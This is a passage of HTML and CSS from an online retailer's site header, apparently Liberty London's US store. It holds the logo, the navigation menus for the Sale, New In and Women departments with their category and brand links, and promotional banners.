<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                    </a>
                
            </div>

            <div class="main-menu d-flex justify-content-center" id="sg-navbar-collapse">
                











<div class="navbar col-12">
    
    <header class="navbar-header-m d-lg-none">
        <ul class="d-flex flex-row justify-content-start">
            <li class="account-link d-flex align-items-center js-mobile-header-customer-info">
                
            </li>
            <li class="wishlist-link d-flex align-items-center" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AppTray">
                <div class="primary-actions">
                    <div class="wishlist-icon js-mobile-header-wishlist-icon">
                        
                    </div>
                </div>
            </li>
            <li class="search-link d-flex align-items-center">
                


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


            </li>
            <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                <span></span>
            </li>
        </ul>
    </header>

    
    <div class="menu-group" role="navigation" aria-label="Shop categories" body-scroll-lock-ignore>
        <ul class="navbar-nav main-menu-swiper" role="menubar">
            
            
                
                    
                        
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/sale/"
                                    id="wc_dept_sale" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Sale">
                                        <span>Sale</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/sale/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Sale"
            tabindex="-1">Sale</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/sale/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Sale" data-category-name="Sale">
                        <span class="d-block">Shop all
                            Sale</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_sale" id="wc_dept_sale_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Sale Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Sale">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=sale_womens">
                        <a href="/us/department/sale/womens/" id="sale_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/sale/womens/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/sale/womens/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/sale/womens/coats-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/us/department/sale/womens/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/sale/womens/tops/" class="d-none">Tops</a>
                                
                                    <a href="/us/department/sale/womens/sunglasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/us/department/sale/womens/knitwear/" class="d-none">Knitwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=sale_beauty">
                        <a href="/us/department/sale/beauty/" id="sale_beauty"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty">
                            <span class="d-block">Beauty</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/sale/beauty/perfume/" class="d-none">Perfume</a>
                                
                                    <a href="/us/department/sale/beauty/skincare/" class="d-none">Skincare</a>
                                
                                    <a href="/us/department/sale/beauty/makeup/" class="d-none">Makeup</a>
                                
                                    <a href="/us/department/sale/beauty/bath_body/" class="d-none">Bath &amp; Body</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/jewellery/" id="sale_jewellery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Jewellery">
                            <span class="d-block">Jewellery</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/home/" id="sale_home" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Home">
                            <span class="d-block">Home</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/fabric/" id="sale_fabric" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Fabric">
                            <span class="d-block">Fabric</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/mens/" id="sale_mens" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Men">
                            <span class="d-block">Men</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/liberty-products/" id="sale_liberty-products" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Liberty">
                            <span class="d-block">Liberty</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=sale_brands">
                        <a href="/us/department/sale/brands/" id="sale_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/sale/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/us/department/sale/brands/ganni/" class="d-none">Ganni</a>
                                
                                    <a href="/us/department/sale/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/sale/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/us/department/sale/brands/sporty-and-rich/" class="d-none">Sporty &amp; Rich</a>
                                
                                    <a href="/us/department/sale/brands/topshop/" class="d-none">Topshop</a>
                                
                                    <a href="/us/department/sale/brands/toteme/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0a8e4e5db1ae4ced4cf49357ff" -->
		<style>
  /* 251224 */
  .nav-ad-sale-25 {
    position: relative;
    width: 100%;
    height: 100%;
    color: #000000;
    background-color: #f4f2ef;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: stretch;
  }
  .nav-ad-sale-25-link {
    display: block;
    color: inherit;
    text-decoration: none;
  }

  .nav-ad-sale-25-link:focus-visible {
    outline: 3px solid #000000;
    outline-offset: 4px;
  }

  /* Container */
  .nav-ad-sale-25 .grid-container {
    display: flex;
    flex-direction: column;
    width: 100%;
    height: 100%;
    box-sizing: border-box;
    margin: 0 auto;
  }
  .nav-ad-sale-25 .grid-1 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1rem;
    flex-shrink: 0;
    gap: 1rem;
  }
  .nav-ad-sale-25 .grid-2,
  .nav-ad-sale-25 .grid-3 {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    padding: 2rem;
    align-items: flex-end;
    overflow: hidden;
    flex-grow: 1;
    gap: 1.25rem;
  }

  .nav-ad-sale-25 .grid-2 {
    background-color: #dc441a;
  }

  .nav-ad-sale-25 .grid-3 {
    background-color: #839bce;
  }

  .nav-ad-sale-25 .grid-2 > *,
  .nav-ad-sale-25 .grid-3 > * {
    max-width: 100%;
    flex: 1;
  }

  /* Typography */
  .nav-ad-sale-25 .grid-1 h2 {
    font-size: 1.6rem;
    letter-spacing: 0.3rem;
    margin: 0;
  }

  .nav-ad-sale-25 .copy-lockup p,
  .nav-ad-sale-25 .copy-heading p {
    margin: 0;
  }

  .nav-ad-sale-25 .copy-lockup p {
    line-height: 0.9;
  }

  .nav-ad-sale-25 .copy-heading p {
    line-height: 1.3;
  }

  .nav-ad-sale-25 .copy-lockup p:first-of-type {
    font-size: 1.8rem;
    text-transform: uppercase;
  }

  .nav-ad-sale-25 .copy-lockup p:nth-of-type(2) {
    font-size: 4.2rem;
    letter-spacing: 0.3rem;
    text-transform: uppercase;
  }

  .nav-ad-sale-25 .copy-lockup p:nth-of-type(2) span.percent {
    font-size: 4rem;
  }

  .nav-ad-sale-25 .copy-lockup p:nth-of-type(3) {
    font-size: 4.2rem;
    text-transform: uppercase;
    letter-spacing: 0.3rem;
  }

  .nav-ad-sale-25 .copy-heading {
    text-align: right;
  }

  .nav-ad-sale-25 .copy-heading p {
    font-size: 1.8rem;
    text-transform: uppercase;
    letter-spacing: 0.3rem;
  }

  .nav-ad-sale-25 .shop-now span {
    display: inline-block;
    letter-spacing: 0.2rem;
    text-transform: uppercase;
  }

  @media (max-width: 1254px) {
    .nav-ad-sale-25 .grid-1 h2 {
      font-size: 1rem;
    }
  }

  @media (min-width: 992px) and (max-width: 1098px) {
    .nav-ad-sale-25 .grid-2,
    .nav-ad-sale-25 .grid-3 {
      flex-direction: column-reverse;
      align-items: flex-start;
    }
    .nav-ad-sale-25 .copy-heading {
      text-align: left;
    }
  }

  @media (max-width: 991px) {
    .nav-ad-sale-25 .grid-container {
      min-height: calc(100vh - 56vh);
    }

    .nav-ad-sale-25 .grid-1 h2 {
      font-size: 2.2rem;
    }

    .nav-ad-sale-25 .copy-lockup p:first-of-type {
      font-size: 2.8rem;
    }

    .nav-ad-sale-25 .copy-lockup p:nth-of-type(2),
    .nav-ad-sale-25 .copy-lockup p:nth-of-type(3) {
      font-size: 6.2rem;
    }
  }

  @media (max-width: 767px) {
    .nav-ad-sale-25 .grid-1 h2 {
      font-size: 1.2rem;
    }

    .nav-ad-sale-25 .copy-lockup p:first-of-type {
      font-size: 1.8rem;
    }

    .nav-ad-sale-25 .copy-lockup p:nth-of-type(2),
    .nav-ad-sale-25 .copy-lockup p:nth-of-type(3) {
      font-size: 4.2rem;
    }
   
  }
</style>

<a href="https://www.libertylondon.com/us/department/sale/"
  class="portrait-nav-banner nav-banner sale-nav-ad nav-ad-sale-25-link" role="menuitem" aria-label="Shop the sale: up to 50% off sale and up to 20% off your favourites">
  <div class="nav-ad-sale-25">
    <div class="grid-container wrapper">
      <!-- Header row -->
      <div class="grid-1">
        <h2>MORE THAN A SALE</h2>
        <div class="shop-now" aria-hidden="true">
          <span class="akzidenz-grotesk-pro-extended">SHOP NOW</span>
        </div>
      </div>

      <!-- Panel 1 -->
      <div class="grid-2 sale-col">
        <div class="copy-lockup">
          <p class="mb-1">Up to</p>
          <p>50<span class="percent">%</span></p>
          <p>OFF</p>
        </div>
        <div class="copy-heading">
          <p>SALE</p>
        </div>
      </div>

      <!-- Panel 2 -->
      <div class="grid-3 card-col">
        <div class="copy-lockup">
          <p class="mb-1">Up to</p>
          <p>20<span class="percent">%</span></p>
          <p>OFF</p>
        </div>
        <div class="copy-heading">
          <p>YOUR FAVOURITES</p>
        </div>
      </div>
    </div>
  </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/sale/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Sale</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/new-in/"
                                    id="wc_dept_new-in" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="New In">
                                        <span>New In</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/new-in/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all New In"
            tabindex="-1">New In</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/new-in/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all New In" data-category-name="New In">
                        <span class="d-block">Shop all
                            New In</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_new-in" id="wc_dept_new-in_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="New In Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="New In">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_category">
                        <a href="/us/department/new-in/shop-by-category/" id="new-in_category"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Category">
                            <span class="d-block">Shop by Category</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/shop-by-category/women/" class="d-none">Women</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/beauty/" class="d-none">Beauty</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/home/" class="d-none">Home</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/men/" class="d-none">Men</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/fabrics/" class="d-none">Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_brands">
                        <a href="/us/department/new-in/shop-by-brand/" id="new-in_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Brand">
                            <span class="d-block">Shop by Brand</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/shop-by-brand/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/bobbi-brown/" class="d-none">Bobbi Brown</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/coach/" class="d-none">Coach</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/coco-and-wolf/" class="d-none">Coco &amp; Wolf</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/toteme/" class="d-none">TOTEME</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_inspiration">
                        <a href="/us/department/new-in/inspiration/" id="new-in_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Inspiration">
                            <span class="d-block">Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/inspiration/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                                    <a href="/us/department/new-in/inspiration/jewellery-the-gilded-hour/" class="d-none">Jewellery: The Gilded Hour</a>
                                
                                    <a href="/us/department/new-in/inspiration/trending-scrumptious-knits/" class="d-none">Trending: Scrumptious Knits</a>
                                
                                    <a href="/us/department/new-in/inspiration/occasion/" class="d-none">Occasion</a>
                                
                                    <a href="/us/department/new-in/inspiration/fabric-ss26-floral-rebellion/" class="d-none">Fabric: SS26 Floral Rebellion</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a9faac2599aa9493bd0e3c73a1" -->
		<a href="https://www.libertylondon.com/us/brands/a/adidas/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop the New Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "adidas Originals x Liberty London","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="adidas Originals x Liberty London" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-New-In-Adidas-min?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-New-In-Adidas-min?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-New-In-Adidas-min?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Modern Icons, Untamed Spirit</span><p class="heading akzidenz-grotesk-pro-light">adidas Originals x Liberty London</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop the New Collection</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/new-in/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all New In</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/women/"
                                    id="wc_dept_womenswear" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Women">
                                        <span>Women</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/women/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Women"
            tabindex="-1">Women</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/women/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Women" data-category-name="Women">
                        <span class="d-block">Shop all
                            Women</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
